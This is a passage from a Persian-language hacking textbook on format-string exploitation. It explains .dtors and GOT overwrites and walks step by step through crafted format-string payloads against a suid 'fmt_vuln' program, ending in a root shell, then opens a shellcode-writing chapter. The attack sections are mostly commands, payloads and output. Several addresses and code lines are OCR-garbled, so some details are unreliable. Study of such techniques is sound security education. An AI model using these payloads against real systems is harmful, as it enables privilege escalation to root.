واضح است که دستیابی مستقیم پارامتر، فرآیند نوشتن یـک آدرس را تـسهیل کـرده و انـدازه کمینـه و ضـروری در **رشته فرمت را کاهش می دهد.** 

قابلیت جاینویسی آدرس های دلخواه حافظه بر قابلیت کنتـرل رونـد اجرایـی برنامـه دلالـت مـی کنـد. یـک گزینـه، جاینویسی آدرس بر گشت در جدیدترین قاب پشته است (همان کاری که در سرریزهای مبتنی بـر پـشته انجـام مـی شد). اگرچه این راه حل عملی و ممکن است، اما هدف های دیگر با آدرس های حافظه ای قابل پیش بینـی تـری نیـز وجود دارند. ماهیت سرریزهای مبتنی بر پشته تنها امکان جاینویسی آدرس برگشت را فراهم مـی آورد، در حالیکـه در آسیب پذیری های رشته– فرمت امکان جاینویسی هر آدرس حافظـه وجـود دارد کـه در نتیجـه منجـر بـه ظهـور **احتمالات و تکنیک های دیگری می گردد.** 

**.2,9,6 سو استفاده از بخش DTors** 

**این مسئله را مشاهده می کنید.** 

در برنامه های کامیایل شده با کامیایلر $\rm U~C$  بخش های جدولهای خاصی به نام  $\it{dtors}$ . و  $\it{ctors}$ *تخریب کننده ها (destructor)* و *سازنده ها (constructor)* ساخته می شـوند. توابـع سـازنده *قبـل از اجـرای* تـابع main و توابع تخریب کننده، درست *بعد از خروج* از تابع main با یـک فراخـوانی سیـستمی exit، اجـرا مـی شـوند. **توابع تخریب کننده و بخش جدولیِ** dtors. **جذابیت خاصی دارند.**  با تعریف *صفت تخریب کنندگی* می توان یک تابع را به عنوان یک تابع تخریب کننده اعلان کرد. د*ر* کد نمونـه زیـر

```
dtors_sample.c code 
#include <stdlib.h> 
static void cleanup(void) __ attribute ((destructor));
main() 
\left\{ \right.printf("Some actions happen in the main() function..\n");
    printf("and then when main() exits, the destructor is called..\n"); 
   exit(0);} 
void cleanup(void) 
{ 
   printf("In the cleanup function now..\n");
} 
در كد نمونه بالا، تابع ()cleanup به صفت تخريب كنندگي تعريف شده است، لذا يس از خـروج تـابع main (جهـت
            باز گشت به سیستم عامل)، این تابع به صورت خودکار اجرا می شود. در زیر این مسئله مشهود است.
$ gcc -o dtors sample dtors sample.c
$ ./dtors sample
Some actions happen in the main() function..
```
and then when main() exits, the destructor is called.. In the cleanup function now.. \$

این رفتار یعنی اجرای خودکار یک تابع در زمان خروج (exit) با بخش جدولی dtors. در بـاینری کنتـرل مـی شـود. این بخش آرایه ای از آدرس های ۳۲ بیتی است که با یـک آدرس پـوچ خاتمـه یافتـه انـد. آرایـه همیـشه در آدرس 0xffffffff شروع شده و با آدرس پوچ 0x00000000 پایان می یابد، که بین آنهـا، آدرس هـای تمـام توابـع اعـلان **شده با خاصیت تخریب کنندگی وجود دارند.** 

می توان دستور nm را جهت یـافتن آدرس تـابع cleanup و objdump را بـه منظـور بررسـی بخـش هـای مختلـف **باینری بکار برد.** 



دستور nm نشان م **بخش** dtors. **بـا آدرس** 0a080495x0**) بـا برچـسب** \_\_LIST\_DTOR **(**\_\_**شـروع و در آدرس** 8a080495x0 **بـا برچـسب** \_\_END\_DTOR **(**\_\_**خاتمـه مـی یابـد. در ایـن صـورت بایـستی مقـدار آدرس** 0a080495x0 **برابـر بـا** xffffffff0 **و مقدار آدرس** 8a080495x0 **برابر با** 00000000x0 **باشد، همچنین مقدار آدرس موجود در بـین ایـن دو آدرس شروع و پایان (**4a080495x0 **(باید برابر با آدرس تابع** cleanup**) یعنی** c0804839x0 **(باشد.** 

**دستور** objdump **محتوای واقعی بخش** dtors. **را به نمایش می گذارد، اگرچه این خروجی ممکن است اندکی گمراه** كننده به نظر آيد. مقدار 80495a0 به سادگي محل شروع بخش dtors. را نشان داده است و پـس از آن نيـز بايـت های حقیقی نمایش داده شده اند (یعنی بایت ها به صورت معکوس هستند). با در نظر گرفتن این دو نکته مـی تـوان **بر این گمراه کنندگی فائق آمد.** 

نکته و مهم جالب حول بخش dtors. قابل نوشتن بودن (writable) آن است. در صورت بررسی هـدرهای برنامـه بـا objdump **خواهیم دید که بخش** dtors. **با عنوان** READONLY **برچسب گذاری نشده است.** 

```
$ objdump -h ./dtors_sample 
./dtors sample: file format elf32-i386
Sections: 
Idx Name Size VMA LMA File off Algn<br>0.interp 000000013 080480f4 080480f4 000000f4 2**0
                  00000013 080480f4 080480f4 000000f4 2**0
                   CONTENTS, ALLOC, LOAD, READONLY, DATA 
   1 .note.ABI-tag 00000020 08048108 08048108 00000108 2**2 
  CONTENTS, ALLOC, LOAD, READONLY, DATA<br>2 hash 00000002c 08048128 08048128 00000128
                  0000002c 08048128 08048128 00000128 2**2
                   CONTENTS, ALLOC, LOAD, READONLY, DATA 
   3 .dynsym 00000060 08048154 08048154 00000154 2**2 
  CONTENTS, ALLOC, LOAD, READONLY, DATA<br>CONTENTS, ALLOC, LOAD, READONLY, DATA<br>4.dynstr 000000051 080481b4 080481b4 000001b4
                  00000051 080481b4 080481b4 000001b4 2**0
                   CONTENTS, ALLOC, LOAD, READONLY, DATA 
 5 .gnu.version 0000000c 08048206 08048206 00000206 2**1 
 CONTENTS, ALLOC, LOAD, READONLY, DATA 
   6 .gnu.version_r 00000020 08048214 08048214 00000214 2**2 
                   CONTENTS, ALLOC, LOAD, READONLY, DATA 
 7 .rel.dyn 00000008 08048234 08048234 00000234 2**2 
 CONTENTS, ALLOC, LOAD, READONLY, DATA 
 8 .rel.plt 00000018 0804823c 0804823c 0000023c 2**2 
 CONTENTS, ALLOC, LOAD, READONLY, DATA 
 9 .init 00000018 08048254 08048254 00000254 2**2 
 CONTENTS, ALLOC, LOAD, READONLY, CODE 
 10 .plt 00000040 0804826c 0804826c 0000026c 2**2 
 CONTENTS, ALLOC, LOAD, READONLY, CODE 
 11 .text 00000130 080482b0 080482b0 000002b0 2**4 
 CONTENTS, ALLOC, LOAD, READONLY, CODE 
 12 .fini 0000001c 080483e0 080483e0 000003e0 2**2 
 CONTENTS, ALLOC, LOAD, READONLY, CODE 
 13 .rodata 000000c0 08048400 08048400 00000400 2**5 
 CONTENTS, ALLOC, LOAD, READONLY, DATA 
  14 .data 0000000c 080494c0 080494c0 000004c0 2**2 
  CONTENTS, ALLOC, LOAD, DATA 
                 00000004 080494cc 080494cc 000004cc 2**2
 CONTENTS, ALLOC, LOAD, DATA<br>16 .dynamic 000000c8 080494d0 080494d0
                 000000c8 080494d0 080494d0 000004d0 2**2
 CONTENTS, ALLOC, LOAD, DATA<br>17 .ctors 00000008 08049598 08049598
                 00000008 08049598 08049598 00000598 2**2
 CONTENTS, ALLOC, LOAD, DATA<br>18.dtors 0000000c 080495a0 080495a0
                  18 .dtors 0000000c 080495a0 080495a0 000005a0 2**2 
                   CONTENTS, ALLOC, LOAD, DATA 
  19 .jcr 00000004 080495ac 080495ac 000005ac 2**2 
                   CONTENTS, ALLOC, LOAD, DATA 
  20 .got 0000001c 080495b0 080495b0 000005b0 2**2 
 CONTENTS, ALLOC, LOAD, DATA<br>21 .bss 00000004 080495cc 080495cc
                 00000004 080495cc 080495cc 000005cc 2**2
                   ALLOC 
  22 .comment 00000060 00000000 00000000 000005cc 2**0 
                   CONTENTS, READONLY 
  23 .debug_aranges 00000058 00000000 00000000 00000630 2**3 
                   CONTENTS, READONLY, DEBUGGING 
  24 .debug_info 000000b4 00000000 00000000 00000688 2**0 
                   CONTENTS, READONLY, DEBUGGING
```
 25 .debug\_abbrev 0000001c 00000000 00000000 0000073c 2\*\*0 CONTENTS, READONLY, DEBUGGING 26 .debug\_line 000000ff 00000000 00000000 00000758 2\*\*0 CONTENTS, READONLY, DEBUGGING  $\varsigma$ 

 $\rm\,GNU\,$  نکته مهم دیگر حول بخش  $\rm\,dtors$ . این است که این بخش در تمام باینری های کامپایل شـده بـا کامپـایلر قرار می گیرد، صرف از اینکه آیا تابعی با صفت تخریب کنندگی در آن برنامه ها تعریف شده است یا خیـر. در ایـن صورت برنامه fmt vuln (که یک آسیب پذیری رشته–فرمت داشت) نیز باید دارای یک بخـش dtors. ولـی *بـدون* د*اده (خالی)* باشد (چون هیچ تابعی در برنامه fmt\_vuln با خاصیت تخریب کنندگی تعریف نشده بود). ایـن مـسئله **را می توان با استفاده از** nm **و** objdump **بررسی کرد.** 

\$ nm ./fmt\_vuln | grep DTOR 0804964c d \_\_DTOR\_END\_\_  $08049648 d$  \_DTOR\_LIST  $$ objdump -s -j .dtors ./fmt_vuln$ ./fmt\_vuln: file format elf32-i386 Contents of section .dtors: 8049648 ffffffff 00000000 ........  $\mathcal{S}$ **همان طور که خروجی نیز نشان می دهد، این بار فاصله بـین** \_\_LIST\_DTOR \_\_**و** \_\_END\_DTOR \_\_**تنهـا 4 بایت است، یعنی هیچ آدرسی بین آنها وجود ندارد. می توان با** objdump **این مسئله را بررسی کرد.**  چون بخش dtor. قابل نوشتن است، لذا اگر آدرس بعـد از آدرسـی را کـه حـاوی مقـدار  $0x ffffffff اسـت، بـا یـک$ آدرس حافظه جاینویسی کنیم، آنگاه پس از خروج برنامه روند اجرا به آنجا تغییر می پابد. پس مکان مورد نظر (کـه **حاوی مقدار**xffffffff0 **است) ما از اضافه کردن 4 واحد به آدرس** \_\_LIST\_DTOR \_\_**بدست می آیـد کـه همـان** 

c0804964x0 **است (که البته به دلیل خالی بودن بخش** dtors. **در این مورد، آدرس** \_\_END\_DTOR \_\_**بدسـت می آید).** 

اگر برنامه suid root بوده و بتوان این آدرس را جاینویسی کرد، آنگاه دستیابی به یک پوسته ریـشه ممکـن خواهـد **بود.** 

```
$ export SHELLCODE='cat shellcode' 
$ ./getenvaddr SHELLCODE 
SHELLCODE is located at 0xbffffd90 
$ pcalc 0x90 + 4 
        148 0x94 0y10010100 
$
```
شل–کد را می توان در یک متغیرمحیطی قرار داد و طبق معمول می توان آدرس را پـیش بینـی کـرد. چـون اخـتلاف طول نام برنامه بین برنامه راهنما (getenvaddr) و برنامه آسیب پذیر (fmt\_vuln) دو بایت است، لذا بهنگام اجرای fmt vuln، شل–کد در آدرس 0xbffffd94 قرار خواهد گرفت. بـا اسـتفاده از آسـیب پـذیری رشـته–فرمـت بایـد آدرس بدست آمده را در بخش dtors. (واقع در آدرس 0x0804964c) نوشت. در اینجا برای وضـوح مثـال، متغیـر val\_test **ابتدا استفاده می گردد، اما همه محاسبات لازمه را می توان به طور پیشرفته انجام داد.** 

```
$ pcalc 0x94 - 16 
        132 0x84 0y10000100 
$ ./fmt_vuln 'printf 
"\x70\x\overline{95}\x04\x08\x71\x95\x04\x08\x72\x95\x04\x08\x73\x95\x04\x08'''\&3\5132x24\times nThe right way: 
%3$132x%4$n 
The wrong way: 
 3e8 
[\star] test val @ 0x08049570 = 148 0x00000094
```
 $$$  pcalc 0xfd - 0x94 105 0x69 0y1101001 \$ ./fmt\_vuln 'printf  $"\x70\x95\x964\x95\x964\x73\x95\x95\x964\x95\x95\x964\x95\x95\x964\x95\x95\x95\x95\x94\x95\x95\x95\x95\x95\x95\x95\x95\x95\x95$ %4\\$n%3\ \$105x%5\\$n The right way: %3\$132x%4\$n%3\$105x%5\$n The wrong way:

estado de la constructiva de la constructiva de la constructiva de la constructiva de la constructiva de la co

 3e8  $[ * ]$  test val @ 0x08049570 = 64916 0x0000fd94 \$ pcalc 0xff - 0xfd 2 0x2 0y10 \$ pcalc 0x1ff - 0xfd 258 0x102 0y100000010 \$ ./fmt\_vuln 'printf  $"\x70\x95\x964\x95\x964\x95\x95\x964\x95\x95\x95\x95\x95\x95\x964\x95\x95$ %4\\$n%3\ \$105x%5\\$n%3\\$258x%6\\$n The right way: %3\$132x%4\$n%3\$105x%5\$n%3\$258x%6\$n The wrong way:

3e8

3e8

estado de la constructiva de la constructiva de la constructiva de la constructiva de la constructiva de la co<br>2e8 de la constructiva de la constructiva de la constructiva de la constructiva de la constructiva de la const

 $[ * ]$  test val @ 0x08049570 = 33553812 0x01fffd94 \$ pcalc 0xbf - 0xff -64 0xffffffc0 0y11111111111111111111111111000000 \$ pcalc 0x1bf - 0xff 192 0xc0 0y11000000 \$ ./fmt\_vuln 'printf "\x70\x95\x04\x08\x71\x95\x04\x08\x72\x95\x04\x08\x73\x95\x04\x08"'%3\\$132x %4\\$n%3\ \$105x%5\\$n%3\\$258x%6\\$n%3\\$192x%7\\$n The right way: %3\$132x%4\$n%3\$105x%5\$n%3\$258x%6\$n%3\$192x%7\$n The wrong way:

3e8

3e8

3e8

 3e8  $[ * ]$  test val @ 0x08049570 = -1073742444 0xbffffd94  $\leq$ اکنون جهت نوشتن آدرس 0xbffffd94 (بـه جـای متغیـر test\_val) در بخـش dtors. ، تنهـا تنهـا کافیـست کـه ۴ **آدرس نخست در ابتدای رشته فرمت را به** c0804964x**،**0 d0804964x**،**0 e0804964x0 **و** f0804964x0 **تغییـر**

\$ ./fmt\_vuln 'printf  $"\x4c\x96\x04\x08\x4d\x96\x04\x08\x4e\x96\x04\x08\x4f\x96\x04\x08"'\%3\$132x$ %4\\$n%3\ \$105x%5\\$n%3\\$258x%6\\$n%3\\$192x%7\\$n The right way: %3\$132x%4\$n%3\$105x%5\$n%3\$258x%6\$n%3\$192x%7\$n The wrong way:

**دهیم.** 

 3e8  $[ * ]$  test val @ 0x08049570 = -72 0xffffffb8  $sh-2.05a$ # whoami root sh-2.05a#

اگرچه بخش dtors. به درستی با آدرس پوچ 0x0000000 خاتمه نیافته است، اما هنوز ادرس شل-کـد بـه عنـوان یک تابع تخریب کننده فرض می شود. بنابراین به هنگام خروج برنامه فراخوانی شده و بـه مـا یـک پوسـته ریـشه را **اعطا خواهد کرد.** 

**.2,9,7 جاینویسی جدول آفست عمومی (GOT (**

چون یک برنامه می تواند از یک تابع موجود در یک کتابخانه اشتراکی به دفعات استفاده کند، لذا داشتن یک جـدول برای ارجاع تمام توابع مفید خواهد بود. بخش ویژه دیگری در برنامه های کامپایل شده به این منظـور بکـار مـی رود که اصطلاحا *جدول پیوند رویه (Procedure Linkage Table)* یا به طور خلاصه PLT نام دارد. این ب*خ*ش حـاوی دستورات پرش (jump) زیادی است که یک متناظر با آدرس یک تابع است. هر زمان که نیاز به فراخوانی یک تـابع **اشتراکی باشد، روند اجرا به جدول پیوند رویه هدایت می گردد.** 

می توان با برنامه objdump بخش PLT در برنامه fmt\_vuln (دارای آسیب پـذیری رشـته-فرمـت) را دیزاسـمبل **کرده و دستورات پرش را مشاهده نمود:** 

\$ objdump -d -j .plt ./fmt\_vuln

./fmt vuln: file format elf32-i386

Disassembly of section .plt:

08048290 <.plt>:



یکی از این دستورات پرش مر تبط با تابع exit (که در انتهای برنامه فراخوانی می شود) است. اگر بتوان دستور پرش مورد استفاده برای تابع exit را طوری دستکاری کرد که روند اجرا به جای تابع exit، به شل–کد هدایت شود، آنگـاه می توان یک پوسته ریشه را تولید کرد. لذا در حال حاضر بخش PLT را با جزئیات بیشتری بررسی می کنیم.

\$ objdump -h ./fmt\_vuln | grep -A 1 .plt 8 .rel.plt 00000020 08048258 08048258 00000258 2\*\*2 CONTENTS, ALLOC, LOAD, READONLY, DATA

 10 .plt 00000050 08048290 08048290 00000290 2\*\*2 CONTENTS, ALLOC, LOAD, **READONLY**, CODE

همان طور که این خروجی نشان می دهد، متاسفانه جدول پیونـد رویـه در حالـت فقـط–خوانـدنی (read-only) قـرار دارد. اما با بررسی بیشتر معلوم می گردد که دستورات پرش، (مـستقیما) بـه آدرس هـا پـرش نمـی کننـد، بلکـه بـه *اشار گرهایی* از آن آدرس های پرش می کنند. پس نتیجه می گیریم که *مکان واقعی* تمام توابع در آدرسهای حافظـه  **.دارد قرار** 0x0804966c **و** 0x08049668 **،**0x08049664 **،**0x08049660

این آدرس های حافظه در بخش ویژه دیگری به نام *جدول آفست عمومی (global offset table)* یا به طور خلاصه قرار می گیرند. نکته مهم در رابطه با جدول آفست عمومی این است که این جدول به صورت فقـط-خوانـدنی  $\rm GOT$ **علامت گذاری نشده است. این مسئله را در خروجی زیر ملاحظه می کنید:** 

\$ objdump -h ./fmt\_vuln | grep -A 1 .got 20 .got 00000020 08049654 08049654 00000654 2\*\*2 CONTENTS, ALLOC, LOAD, DATA \$ objdump -d -j .got ./fmt\_vuln ./fmt vuln: file format elf32-i386 Disassembly of section .got:

 $08049654 <$  GLOBAL OFFSET TABLE >: 8049654: 78 95 04 08 00 00 00 00 00 00 00 00 **a6 82 04 08** x............... 8049664: b6 82 04 08 c6 82 04 08 d6 82 04 08 00 00 00 00 ................  $\mathcal{S}$ 

**خروجی بالا نشان می دهد که دستور پـرش** 08049660x0 \*jmp **در جـدول پیونـد رویـه در حقیقـت رونـد اجـرای**  برنامه را به آدرس 0x080482a6 تغییر می دهد، چرا که در آدرس 0x08049660 واقع در جدول آفست عمـومی، **مقدار**6a080482x0 **گرفته اسـت. دسـتورات پـرش بعـدی (**08049664x0 \*jmp**،** 08049668x0 \*jmp **و** jmp c0804966x0 **(**\***به ترتیب به آدرس های** 6b080482x**،**0 6c080482x0 **و** 6d080482x0 **پرش می کننـد . چـون** امکان نوشتن در جدول آفست عمومی وجود دارد، لذا اگر یکی از این آدرسها جاینویسی شود، آنگاه می تـوان رونـد **اجرای برنامه را از طریق جدول پیوند عمومی (علیرغم عدم امکان نوشتن در آن) کنترل کرد.** 

ذکر این نکته لازم است که با نمایش *جابجایی یوپای اقلام* برای باینری در objdump اطلاعات لازم از قبیل نام توابـع **را می توان بدست آورد.** 

```
$ objdump -R ./fmt_vuln 
./fmt vuln: file format elf32-i386
DYNAMIC RELOCATION RECORDS 
OFFSET TYPE <br>08049670 R_386_GLOB_DAT __gmon start
08049670 R 386 GLOB DAT
08049660 R 386 JUMP SLOT libc start main
08049664 R 386 JUMP SLOT printf
08049668 R_386_JUMP_SLOT exit 
0804966c R 386 JUMP SLOT strcpy
```
\$

\$

خروجی بالا نشان می دهد که آدرس تابع exit در جدول آفست عمومی در آدرس 0x08049668 واقع شـده اسـت. اگر آدرس شل–کد را در این مکان جاینویسی کنیم، آنگاه برنامه پس از خروج بایستی شل–کد را فراخوانی کند (در **حالیکه گمان می کند همان تابع** exit **است).** 

طبق معمول شل–کد را در یک متغیر محیطی قرار داده، مکان واقعی آنرا پیش بینی کنیم و از آسیب پـذیری رشـته– فرمت برای نوشتن مقدار (جاینویسی آدرس) استفاده می کنیم. در حقیقت از قبل شل–کد می بایست در محیط قـرار داده شده باشد. در این صورت تنها نیاز به تطبیق ۱۶ بایت ابتدای رشته–فرمـت اسـت. بـرای آشـکار شـدن هـر چـه **بیشتر موضوع در این مثال، از محاسبات در پارامترهای فرمت** x% **استفاده می کنیم.** 

```
$ export SHELLCODE='cat shellcode' 
$ ./getenvaddr SHELLCODE 
SHELLCODE is located at 0xbffffd90 
$ pcalc 0x90 + 4 
        148 0x94 0y10010100 
$ pcalc 0x94 - 16 
        132 0x84 0y10000100 
$ pcalc 0xfd - 0x94
        105 0x69 0y1101001 
$ pcalc 0x1ff - 0xfd 
        258 0x102 0y100000010 
$ pcalc 0x1bf - 0xff 
       192 0xc0 0y11000000
$ ./fmt_vuln 'printf 
"\x68\x96\x04\x08\x69\x96\x04\x08\x6a\x96\x04\x08\x6b\x96\x04\x08"'%3\$132x
84\%n83\$105x%5\$n%3\$258x%6\$n%3\$192x%7\$n 
The right way: 
%3$132x%4$n%3$105x%5$n%3$258x%6$n%3$192x%7$n 
The wrong way:
```

```
 3e8
```
3e8

3e8

 3e8  $[*]$  test val @ 0x08049570 = -72 0xffffffb8  $sh-2.05a$ # whoami root sh-2.05a# وقتی برنامه fmt\_vuln سعی بر فراخوانی تابع exit می کند، به آدرس تابع exit در جدول آفـست عمـومی مراجعـه

شده و از طريق جدول پيوند رويه به آن آدرس پرش مي شود. چون از طريق جاينويسي، آدرس حقيقي را بـا آدرس **شل-کد در محیط تعویض کردیم، لذا یک پوسته ریشه ایجاد خواهد شد.** 

مزیت دیگر جاینویسی جدول آفست عمومی، *ثابت بودن* اقلام آن در باینری است، لذا یـک سیـستم دیگـر بـا همـان **باینری، همان فقره** GOT **را در آدرس یکسان خواهد داشت.** 

قابلیت جاینویسی آدرس های دلخواه احتمالات بی شماری را برای اکسپلویت کردن پیش پای ما قـرار مـی دهـد. بـه طور کلی هر بخش از حافظه را که قابل نوشتن بوده و حاوی آدرسی باشد که روند اجرای برنامه را هدایت کنـد، مـی **توان هدف قرار داد.** 

# .2,10 شل-کد نویسی

شل–کد نویسی مهارتی است که اکثر مردم فاقد آن هستند. ساده بودن ساختار شل–کد خودش مسئله ای اسـت کـه حقه های فراوانی را باید در راستای آن پیاده کرد. شل–کد باید خود–محتوا (self-contained) بوده و از بایت هـای یوچ دوری کند (چرا که سبب بستن یا پایان دادن رشته می شود). اگر یک بایت پوچ در شل–کد وجود داشـته باشـد، تابعی مثل ()strcpy آنرا به عنوان انتهای رشته در نظر می گیرد. برای نوشتن یک قطعه شل–کد، درک کافی از زبان

اسمبلی مربوط به پردازنده هدف (معماری آن) نیاز است. لذا در این مورد معماری x86 از زبان اسمبلی *ر*ا دنبال مـی کنیم و اگرچه این کتاب اسمبلی x86 را به صورت عمیق توضیح نمی دهد، اما نکات مهم و برجسته در نوشتن بایت– **کد ها را گوشزد می کند.** 

دو نوع *ساختار (syntax)* اصلی برای معماری x86 وجود دارد: *ساختار AT&T و ساختار اینتل(Intel).* مـی تـوان از دو اسمبلر عمده در لینوکس یعنی gas (برای سـاختار <code>AT&T</code>) و  $\emph{nasm}$  (بـرای سـاختار اینتـل) یـاد کـرد. سـاختار معمولا در خروجی توابع و برنامه های دیزاسبمل مثـل objdump و gdb یافـت مـی شـود. بـه عنـوان مثـال  $\rm AT\&T$ **خروجی دیزاسمبل شدن جدول پیوند رویه در بخش** "**جاینویسی جدول آفـست عمـومی** " **در قالـب سـاختار** T&AT بود. اما خواندن ساختار اینتل راحت تر است، لذا برای نوشتن شل–کد از سـاختار اینتـل و قالـب nasm اسـتفاده مـی **کنیم.** 

ثبات های پردازنده از قبیل ESP ،EIP و EBP را که قبلا بحث کردیم به یاد آورید. این ثبات ها را می توان از میـان ثبات های دیگر به عنوان متغیرها برای زبان اسمبلی محسوب کرد. اما چون EIP و ESP و ESP در رابطه با اجـرای برنامه و مدیریت روند اجرا مهم هستند، لذا استفاده از آنها به عنوان متغیرهای *همه–منظـوره (general-purpose)* كار عاقلانه اي نيست. ثبات هاي ESI ،EDX ،ECX ،EBX ،EAX و EDI براي اين مقصود مناسب تر هستند. ايـن ثبات ها تماما ٣٢ بيتي هستند، چرا كه پردازنده ما ٣٢ بيتي است. اما با اسامي ديگر مي توان بـه قطعـات كـوچكتر از این ثبات ها نیز دسترسی یافت. به عنوان مثال معادل ۱۶ بیتی ثبات هـای ECX ،EBX ،EAX و EDX بـه ترتیـب CX ،BX ،AX و DX و معادل ٨ بيتي آنها به ترتيب DL ،CL ،BL ،AL هستند (البته مي توان بـه فـضاي بـالايي را نیز دسترسی یافت که بعدا بحث می شود). لذا برای ایجاد *دستورات کوچکتر (کم حجم تر*)، ثبات های کوچکتر را به کار برید. این مسئله به خصوص در نوشتن بایت–کدهای کوچک و کم حجم مهم و مفید است.

#### **.2,10,1 دستورات معمول در اسمبلی**

**دستورات در ساختارِ سبک نگارشی** nasm **به صورت زیر هستند:** 

